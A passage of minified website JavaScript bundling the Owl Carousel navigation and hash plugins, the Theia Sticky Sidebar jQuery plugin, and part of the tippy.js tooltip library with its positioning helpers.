role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$absolute)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,n,o=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&o.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,o=this._core.maximum(!0),s=this._core.settings,r=s.center||s.autoWidth||s.dotsData?1:s.dotsEach||s.items;if("page"!==s.slideBy&&(s.slideBy=Math.min(s.slideBy,s.items)),s.dots||"page"==s.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(o,t-i),end:t-i+r-1}),Math.min(o,t-i)===o)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),n=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!n&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!n&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(n=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=n?this._controls.$absolute.html(this._templates.join("")):0<n?this._controls.$absolute.append(new Array(1+n).join(this._templates[0])):n<0&&this._controls.$absolute.children().slice(n).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(n,o){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(o).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){var e;t.namespace&&(e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":n.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),t=n.map(this._hashes,function(t,e){return t===i?e:null}).join())&&o.location.hash.slice(1)!==t&&(o.location.hash=t)},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),n(o).on("hashchange.owl.navigation",n.proxy(function(t){var e=o.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in n(o).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(o){var s=o("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},n=function(){return!!a("animation")};function a(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return o.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==s[e])return n=!i||e,!1}),n}function l(t){return a(t,!0)}!function(){return!!a("transition")}()||(o.support.transition=new String(l("transition")),o.support.transition.end=t.transition.end[o.support.transition]),n()&&(o.support.animation=new String(l("animation")),o.support.animation.end=t.animation.end[o.support.animation]),e()&&(o.support.transform=new String(l("transform")),o.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document)),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(t=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1),function(u){u.fn.theiaStickySidebar=function(t){var e;function n(t,e){if(!0!==t.initialized){if(u("body").width()<t.minWidth)return!1;var c=t,t=e;c.initialized=!0,0===u("#theia-sticky-sidebar-stylesheet-"+c.namespace).length&&u("head").append(u('<style id="theia-sticky-sidebar-stylesheet-'+c.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),t.each(function(){var i,t,e,n,o={},s=(o.sidebar=u(this),o.options=c||{},o.container=u(o.options.containerSelector),0==o.container.length&&(o.container=o.sidebar.parent()),o.sidebar.parents().css("-webkit-transform","none"),o.sidebar.css({position:o.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),o.stickySidebar=o.sidebar.find(".theiaStickySidebar"),0==o.stickySidebar.length&&(i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i,o.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(i)}).remove(),o.stickySidebar=u("<div>").addClass("theiaStickySidebar").append(o.sidebar.children()),o.sidebar.append(o.stickySidebar)),o.marginBottom=parseInt(o.sidebar.css("margin-bottom")),o.paddingTop=parseInt(o.sidebar.css("padding-top")),o.paddingBottom=parseInt(o.sidebar.css("padding-bottom")),o.stickySidebar.offset().top),r=o.stickySidebar.outerHeight();function d(){o.fixedScrollTop=0,o.sidebar.css({"min-height":"1px"}),o.stickySidebar.css({position:"static",width:"",transform:"none"})}o.stickySidebar.css("padding-top",1),o.stickySidebar.css("padding-bottom",1),s-=o.stickySidebar.offset().top,r=o.stickySidebar.outerHeight()-r-s,0==s?(o.stickySidebar.css("padding-top",0),o.stickySidebarPaddingTop=0):o.stickySidebarPaddingTop=1,0==r?(o.stickySidebar.css("padding-bottom",0),o.stickySidebarPaddingBottom=0):o.stickySidebarPaddingBottom=1,o.previousScrollTop=null,o.fixedScrollTop=0,d(),o.onScroll=function(t){if(t.stickySidebar.is(":visible"))if(u("body").width()<t.options.minWidth)d();else{if(t.options.disableOnResponsiveLayouts)if(t.sidebar.outerWidth("none"==t.sidebar.css("float"))+50>t.container.width())return void d();var e,i,n,o,s,r,a,l=u(document).scrollTop(),p="static";l>=t.sidebar.offset().top+(t.paddingTop-t.options.additionalMarginTop)&&(i=t.paddingTop+c.additionalMarginTop,r=t.paddingBottom+t.marginBottom+c.additionalMarginBottom,a=t.sidebar.offset().top,o=t.sidebar.offset().top+(o=t.container,s=o.height(),o.children().each(function(){s=Math.max(s,u(this).height())}),s),e=0+c.additionalMarginTop,i=t.stickySidebar.outerHeight()+i+r<u(window).height()?e+t.stickySidebar.outerHeight():u(window).height()-t.marginBottom-t.paddingBottom-c.additionalMarginBottom,r=a-l+t.paddingTop,a=o-l-t.paddingBottom-t.marginBottom,o=t.stickySidebar.offset().top-l,n=t.previousScrollTop-l,"fixed"==t.stickySidebar.css("position")&&"modern"==t.options.sidebarBehavior&&(o+=n),"stick-to-top"==t.options.sidebarBehavior&&(o=c.additionalMarginTop),"stick-to-bottom"==t.options.sidebarBehavior&&(o=i-t.stickySidebar.outerHeight()),o=0<n?Math.min(o,e):Math.max(o,i-t.stickySidebar.outerHeight()),o=Math.max(o,r),o=Math.min(o,a-t.stickySidebar.outerHeight()),p=((n=t.container.height()==t.stickySidebar.outerHeight())||o!=e)&&(n||o!=i-t.stickySidebar.outerHeight())?l+o-t.sidebar.offset().top-t.paddingTop<=c.additionalMarginTop?"static":"absolute":"fixed"),"fixed"==p?(r=u(document).scrollLeft(),t.stickySidebar.css({position:"fixed",width:h(t.stickySidebar)+"px",transform:"translateY("+o+"px)",left:t.sidebar.offset().left+parseInt(t.sidebar.css("padding-left"))-r+"px",top:"0px"})):"absolute"==p?(a={},"absolute"!=t.stickySidebar.css("position")&&(a.position="absolute",a.transform="translateY("+(l+o-t.sidebar.offset().top-t.stickySidebarPaddingTop-t.stickySidebarPaddingBottom)+"px)",a.top="0px"),a.width=h(t.stickySidebar)+"px",a.left="",t.stickySidebar.css(a)):"static"==p&&d(),"static"!=p&&1==t.options.updateSidebarHeight&&t.sidebar.css({"min-height":t.stickySidebar.outerHeight()+t.stickySidebar.offset().top-t.sidebar.offset().top+t.paddingBottom}),t.previousScrollTop=l}},o.onScroll(o),u(document).on("scroll."+o.options.namespace,(t=o,function(){t.onScroll(t)})),u(window).on("resize."+o.options.namespace,(e=o,function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(o.stickySidebar[0],(n=o,function(){n.onScroll(n)}))})}return!0}function h(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return e=void 0===e?t.width():e}return(t=u.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,n(t=t,e=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),u(document).on("scroll."+t.namespace,function(e,i){return function(t){n(e,i)&&u(this).unbind(t)}}(t,e)),u(window).on("resize."+t.namespace,function(e,i){return function(t){n(e,i)&&u(this).unbind(t)}}(t,e))),this}}(jQuery),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.tippy=e()}(this,function(){"use strict";function C(t){return t&&"[object Function]"==={}.toString.call(t)}function c(t,e){return 1!==t.nodeType?[]:(t=t.ownerDocument.defaultView.getComputedStyle(t,null),e?t[e]:t)}function l(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function d(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=c(t),i=e.overflow,n=e.overflowX,e=e.overflowY;return/(auto|scroll|overlay)/.test(i+e+n)?t:d(l(t))}function h(t){return 11===t?mt:10!==t&&mt||ft}function u(t){if(!t)return document.documentElement;for(var e=h(10)?document.body:null,i=t.offsetParent||null;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===c(i,"position")?u(i):i:(t?t.ownerDocument:document).documentElement}function s(t){return null===t.parentNode?t:s(t.parentNode)}function p(t,e){var i,n,o;return t&&t.nodeType&&e&&e.nodeType?(n=(o=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING)?t:e,o=o?e:t,(i=document.createRange()).setStart(n,0),i.setEnd(o,0),t!==(i=i.commonAncestorContainer)&&e!==i||n.contains(o)?"BODY"===(o=(n=i).nodeName)||"HTML"!==o&&u(n.firstElementChild)!==n?u(i):i:(o=s(t)).host?p(o.host,e):p(t,s(e).host)):document.documentElement}function m(t,e){var e="top"===(1<arguments.length&&void 0!==e?e:"top")?"scrollTop":"scrollLeft",i=t.nodeName;return("BODY"===i||"HTML"===i?(i=t.ownerDocument.documentElement,t.ownerDocument.scrollingElement||i):t)[e]}function k(t,e){var e="x"===e?"Left":"Top",i="Left"==e?"Right":"Bottom";return parseFloat(t["border"+e+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function E(t,e,i,n){return W(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],h(10)?parseInt(i["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function T(t){var e=t.body,t=t.documentElement,i=h(10)&&getComputedStyle(t);return{height:E("Height",e,t,i),width:E("Width",e,t,i)}}function f(t){return _({},t,{right:t.left+t.width,bottom:t.top+t.height})}function g(t){var e={};try{h(10)?(e=t.getBoundingClientRect(),i=m(t,"top"),n=m(t,"left"),e.top+=i,e.left+=n,e.bottom+=i,e.right+=n):e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},n="HTML"===t.nodeName?T(t.ownerDocument):{},e=n.width||t.clientWidth||i.right-i.left,n=n.height||t.clientHeight||i.bottom-i.top,e=t.offsetWidth-e,n=t.offsetHeight-n;return(e||n)&&(e-=k(t=c(t),"x"),n-=k(t,"y"),i.width-=e,i.height-=n),f(i)}function L(t,e,i){var i=!!(2<arguments.length&&void 0!==i)&&i,n=h(10),o="HTML"===e.nodeName,s=g(t),r=g(e),t=d(t),a=c(e),l=parseFloat(a.borderTopWidth,10),p=parseFloat(a.borderLeftWidth,10),r=(i&&o&&(r.top=W(r.top,0),r.left=W(r.left,0)),f({top:s.top-r.top-l,left:s.left-r.left-p,width:s.width,height:s.height}));return r.marginTop=0,r.marginLeft=0,!n&&o&&(s=parseFloat(a.marginTop,10),o=parseFloat(a.marginLeft,10),r.top-=l-s,r.bottom-=l-s,r.left-=p-o,r.right-=p-o,r.marginTop=s,r.marginLeft=o),r=(n&&!i?e.contains(t):e===t&&"BODY"!==t.nodeName)?function(t,e,i){var i=!!(2<arguments.length&&void 0!==i)&&i,n=m(e,"top"),e=m(e,"left"),i=i?-1:1;return t.top+=n*i,t.bottom+=n*i,t.left+=e*i,t.right+=e*i,t}(r,e):r}function S(t){if(!t||!t.parentElement||h())return document.documentElement;for(var e=t.parentElement;e&&"none"===c(e,"transform");)e=e.parentElement;return e||document.documentElement}function O(t,e,i,n,o){var s,o=!!(4<arguments.length&&void 0!==o)&&o,r={top:0,left:0},a=o?S(t):p(t,e),a=("viewport"===n?r=function(t,e){var e=!!(1<arguments.length&&void 0!==e)&&e,i=t.ownerDocument.documentElement,t=L(t,i),n=W(i.clientWidth,window.innerWidth||0),o=W(i.clientHeight,window.innerHeight||0),s=e?0:m(i),e=e?0:m(i,"left");return f({top:s-t.top+t.marginTop,left:e-t.left+t.marginLeft,width:n,height:o})}(a,o):("scrollParent"===n?"BODY"===(s=d(l(e))).nodeName&&(s=t.ownerDocument.documentElement):s="window"===n?t.ownerDocument.documentElement:n,e=L(s,a,o),"HTML"!==s.nodeName||function t(e){var i=e.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===c(e,"position")||t(l(e)))}(a)?r=e:(o=(n=T(t.ownerDocument)).height,s=n.width,r.top+=e.top-e.marginTop,r.bottom=o+e.top,r.left+=e.left-e.marginLeft,r.right=s+e.left)),"number"==typeof(i=i||0));return r.left+=a?i:i.left||0,r.top+=a?i:i.top||0,r.right-=a?i:i.right||0,r.bottom-=a?i:i.bottom||0,r}function z(t,e,i,n,o,s){var r,s=5<arguments.length&&void 0!==s?s:0;return-1===t.indexOf("auto")?t:(n=O(i,n,s,o),r={top:{width:n.width,height:e.top-n.top},right:{width:n.right-e.right,height:n.height},bottom:{width:n.width,height:n.bottom-e.bottom},left:{width:e.left-n.left,height:n.height}},(0<(o=(s=Object.keys(r).map(function(t){return _({key:t},r[t],{area:(t=r[t]).width*t.height})}).sort(function(t,e){return e.area-t.area})).filter(function(t){var e=t.width,t=t.height;return e>=i.clientWidth&&t>=i.clientHeight})).length?o:s)[0].key+((e=t.split("-")[1])?"-"+e:""))}function I(t,e,i,n){n=3<arguments.length&&void 0!==n?n:null;return L(i,n?S(e):p(e,i),n)}function A(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),e=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+e,height:t.offsetHeight+i}}function v(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function M(t,e,i){i=i.split("-")[0];var t=A(t),n={width:t.width,height:t.height},o=-1!==["right","left"].indexOf(i),s=o?"top":"left",r=o?"left":"top",a=o?"height":"width",o=o?"width":"height";return n[s]=e[s]+e[a]/2-t[a]/2,n[r]=i===r?e[r]-t[o]:e[v(r)],n}function y(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function N(t,i,e){var n,o;return(void 0===e?t:t.slice(0,(t=t,n="name",o=e,Array.prototype.findIndex?t.findIndex(function(t){return t[n]===o}):(e=y(t,function(t){return t[n]===o}),t.indexOf(e))))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&C(e)&&(i.offsets.popper=f(i.offsets.popper),i.offsets.reference=f(i.offsets.reference),i=e(i,t))}),i}function D(t,i){return t.some(function(t){var e=t.name;return t.enabled&&e===i})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var o=e[n],o=o?""+o+i:t;if(void 0!==document.body.style[o])return o}return null}function $(t){t=t.ownerDocument;return t?t.defaultView:window}function B(t,e,i,n){i.updateBound=n,$(t).addEventListener("resize",i.updateBound,{passive:!0});n=d(t);return function t(e,i,n,o){var s="BODY"===e.nodeName,e=s?e.ownerDocument.defaultView:e;e.addEventListener(i,n,{passive:!0}),s||t(d(e.parentNode),i,n,o),o.push(e)}(n,"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}function H(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,$(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function K(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function tt(i,n){Object.keys(n).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&K(n[t])&&(e="px"),i.style[t]=n[t]+e})}function et(t,e,i){var n,o=y(t,function(t){return t.name===e}),t=!!o&&t.some(function(t){return t.name===i&&t.enabled&&t.order<o.order});return t||(n="`"+e+"`",console.warn("`"+i+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),t}function it(t,e){e=!!(1<arguments.length&&void 0!==e)&&e,t=gt.indexOf(t),t=gt.slice(t+1).concat(gt.slice(0,t));return e?t.reverse():t}function nt(t,a,l,e){var o=[0,0],n=-1!==["right","left"].indexOf(e),e=t.split(/(\+|\-)/).map(function(t){return t.trim()}),t=e.indexOf(y(e,function(t){return-1!==t.search(/,|\s/)})),i=(e[t]&&-1===e[t].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1===t?[e]:[e.slice(0,t).concat([e[t].split(i)[0]]),[e[t].split(i)[1]].concat(e.slice(t+1))]).map(function(t,e){var r=(1===e?!n:n)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return e=r,i=a,n=l,o=+(s=(t=t).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],s=s[2],o?0===s.indexOf("%")?f("%p"===s?i:n)[e]/100*o:"vh"===s||"vw"===s?("vh"===s?W(document.documentElement.clientHeight,window.innerHeight||0):W(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o:t;var e,i,n,o,s})}).forEach(function(i,n){i.forEach(function(t,e){K(t)&&(o[n]+=t*("-"===i[e-1]?-1:1))})}),o}function ot(t,e){function i(){qt(function(){I=!1})}function o(t){var e,i,n,o,s,r,a,l,t=E=t,p=t.clientX,t=t.clientY;D.popperInstance&&(r=G(D.popper),e=D.popperChildren.arrow?20:5,i="left"===r||"right"===r,n=(r="top"===r||"bottom"===r)?W(e,p):p,o=i?W(e,t):t,r&&e<n&&(n=j(p,window.innerWidth-e)),i&&e<o&&(o=j(t,window.innerHeight-e)),s=D.reference.getBoundingClientRect(),r=D.props.followCursor,a="horizontal"===r,l="vertical"===r,D.popperInstance.reference={getBoundingClientRect:function(){return{width:0,height:0,top:a?s.top:o,bottom:a?s.bottom:o,left:l?s.left:n,right:l?s.right:n}},clientWidth:0,clientHeight:0},D.popperInstance.scheduleUpdate())}function n(t){if(w(),!D.state.isVisible){if(D.props.target)return(i=Q((e=t).target,D.props.target))&&!i._tippy&&(ot(i,Y({},D.props,{target:"",showOnInit:!0})),n(e));if(S=!0,D.props.wait)return D.props.wait(D,t);f()&&document.addEventListener("mousemove",o);i=Z(D.props.delay,0,F.delay);i?T=setTimeout(function(){_()},i):_()}var e,i}function s(){if(w(),!D.state.isVisible)return r();S=!1;var t=Z(D.props.delay,1,F.delay);t?L=setTimeout(function(){D.state.isVisible&&x()},t):x()}function r(){document.removeEventListener("mousemove",o),E=null}function a(){document.body.removeEventListener("mouseleave",s),document.removeEventListener("mousemove",A)}function l(t){D.state.isEnabled&&!u(t)&&(D.state.isVisible||(k=t),"click"===t.type&&!1!==D.props.hideOnClick&&D.state.isVisible?s():n(t))}function p(t){var e=Ht(t.target,function(t){return t._tippy}),i=Q(t.target,q.POPPER)===D.popper,e=e===D.reference;i||e||Ut(G(D.popper),D.popper.getBoundingClientRect(),t,D.props)&&(a(),s())}function d(t){return u(t)?void 0:D.props.interactive?(document.body.addEventListener("mouseleave",s),void document.addEventListener("mousemove",A)):void s()}function P(t){if(t.target===D.reference){if(D.props.interactive){if(!t.relatedTarget)return;if(Q(t.relatedTarget,q.POPPER))return}s()}}function c(t){Q(t.target,D.props.target)&&n(t)}function h(t){Q(t.target,D.props.target)&&s()}function u(t){var t=-1<t.type.indexOf("touch"),e=pt&&J&&D.props.touchHold&&!t,t=J&&!D.props.touchHold&&t;return e||t}function m(){var e=D.popperChildren.tooltip,t=D.props.popperOptions,i=q["round"===D.props.arrowType?"ROUND_ARROW":"ARROW"],n=e.querySelector(i),i=Y({placement:D.props.placement},t||{},{modifiers:Y({},t?t.modifiers:{},{arrow:Y({element:i},t&&t.modifiers?t.modifiers.arrow:{}),flip:Y({enabled:D.props.flip,padding:D.props.distance+5,behavior:D.props.flipBehavior},t&&t.modifiers?t.modifiers.flip:{}),offset:Y({offset:D.props.offset},t&&t.modifiers?t.modifiers.offset:{})}),onCreate:function(){e.style[G(D.popper)]=Vt(D.props.distance,F.distance),n&&D.props.arrowTransform&&Yt(n,D.props.arrowTransform)},onUpdate:function(){var t=e.style;t.top="",t.bottom="",t.left="",t.right="",t[G(D.popper)]=Vt(D.props.distance,F.distance),n&&D.props.arrowTransform&&Yt(n,D.props.arrowTransform)}});return C||(C=new MutationObserver(function(){D.popperInstance.update()})).observe(N,{childList:!0,subtree:!0,characterData:!0}),new X(D.reference,D.popper,i)}function f(){return D.props.followCursor&&!J&&"focus"!==k.type}function g(t,e){if(0===t)return e();function i(t){t.target===n&&(Qt(n,"remove",i),e())}var n=D.popperChildren.tooltip;Qt(n,"remove",O),Qt(n,"add",i),O=i}function v(t,e,i){D.reference.addEventListener(t,e),i.push({eventType:t,handler:e})}function y(){z=D.props.trigger.trim().split(" ").reduce(function(t,e){return"manual"===e||(D.props.target?"mouseenter"===e?(v("mouseover",c,t),v("mouseout",h,t)):"focus"===e?(v("focusin",c,t),v("focusout",h,t)):"click"===e&&v(e,c,t):(v(e,l,t),D.props.touchHold&&(v("touchstart",l,t),v("touchend",d,t)),"mouseenter"===e?v("mouseleave",d,t):"focus"===e&&v(at?"focusout":"blur",P,t))),t},[])}function b(){z.forEach(function(t){var e=t.eventType,t=t.handler;D.reference.removeEventListener(e,t)})}function w(){clearTimeout(T),clearTimeout(L)}function $(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=(Jt(e,F),D.props),i=Zt(D.reference,Y({},D.props,e,{performance:!0}));i.performance=(e.hasOwnProperty("performance")?e:t).performance,D.props=i,(e.hasOwnProperty("trigger")||e.hasOwnProperty("touchHold"))&&(b(),y()),e.hasOwnProperty("interactiveDebounce")&&(a(),A=Gt(p,e.interactiveDebounce)),$t(D.popper,t,i),D.popperChildren=Nt(D.popper),D.popperInstance&&st.some(function(t){return e.hasOwnProperty(t)})&&(D.popperInstance.destroy(),D.popperInstance=m(),D.state.isVisible||D.popperInstance.disableEventListeners(),D.props.followCursor)&&E&&o(E)}function _(){var t,e,i,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Z(D.props.duration,0,F.duration[0]);return D.state.isDestroyed||!D.state.isEnabled||J&&!D.props.touch?void 0:D.reference.isVirtual||document.documentElement.contains(D.reference)?D.reference.hasAttribute("disabled")?void 0:I?void(I=!1):void(!1!==D.props.onShow(D)&&(D.popper.style.visibility="visible",D.state.isVisible=!0,V([D.popper,D.popperChildren.tooltip,D.popperChildren.backdrop],0),t=function(){D.state.isVisible&&(f()||D.popperInstance.update(),V([D.popperChildren.tooltip,D.popperChildren.backdrop,D.popperChildren.content],n),D.popperChildren.backdrop&&(D.popperChildren.content.style.transitionDelay=R(n/6)+"ms"),D.props.interactive&&D.reference.classList.add("tippy-active"),D.props.sticky&&(V([D.popper],at?0:D.props.updateDuration),function t(){D.popperInstance&&D.popperInstance.scheduleUpdate(),D.state.isMounted?requestAnimationFrame(t):V([D.popper],0)}()),Ft([D.popperChildren.tooltip,D.popperChildren.backdrop,D.popperChildren.content],"visible"),g(n,function(){0===D.props.updateDuration&&D.popperChildren.tooltip.classList.add("tippy-notransition"),D.props.interactive&&-1<["focus","click"].indexOf(k.type)&&jt(D.popper),D.reference.setAttribute("aria-describedby",D.popper.id),D.props.onShown(D),D.state.isShown=!0}))},D.popperInstance?!f()&&(D.popperInstance.scheduleUpdate(),D.props.livePlacement)&&D.popperInstance.enableEventListeners():(D.popperInstance=m(),D.props.livePlacement&&!f()||D.popperInstance.disableEventListeners()),D.popperInstance.reference=D.reference,i=D.popperChildren.arrow,f()?(i&&(i.style.margin="0"),e=Z(D.props.delay,0,F.delay),k.type&&o(e&&E?E:k)):i&&(i.style.margin=""),Xt(D.popperInstance,t),D.props.appendTo.contains(D.popper)||(D.props.appendTo.appendChild(D.popper),D.props.onMount(D),D.state.isMounted=!0))):B()}function x(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Z(D.props.duration,1,F.duration[1]);!D.state.isDestroyed&&D.state.isEnabled&&!1!==D.props.onHide(D)&&(0===D.props.updateDuration&&D.popperChildren.tooltip.classList.remove("tippy-notransition"),D.props.interactive&&D.reference.classList.remove("tippy-active"),D.popper.style.visibility="hidden",D.state.isVisible=!1,D.state.isShown=!1,V([D.popperChildren.tooltip,D.popperChildren.backdrop,D.popperChildren.content],e),Ft([D.popperChildren.tooltip,D.popperChildren.backdrop,D.popperChildren.content],"hidden"),D.props.interactive&&!I&&-1<["focus","click"].indexOf(k.type)&&("focus"===k.type&&(I=!0),jt(D.reference)),t=function(){S||r(),D.reference.removeAttribute("aria-describedby"),D.popperInstance.disableEventListeners(),D.props.appendTo.removeChild(D.popper),D.state.isMounted=!1,D.props.onHidden(D)},g(e,function(){!D.state.isVisible&&D.props.appendTo.contains(D.popper)&&t()}))}function B(t){D.state.isDestroyed||(D.state.isMounted&&x(0),b(),D.reference.removeEventListener("click",i),delete 